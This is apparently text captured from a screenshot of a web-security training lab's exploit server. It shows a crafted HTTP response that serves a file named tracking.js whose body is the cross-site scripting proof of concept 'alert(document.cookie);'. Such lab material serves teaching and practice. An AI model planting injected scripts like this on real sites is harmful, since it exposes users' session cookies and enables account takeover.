 Craft a response
URL: https://exploit-0aba00c004ee6ee1c596777701de00b9.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js 1
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie); 2
3
Store View exploit Access log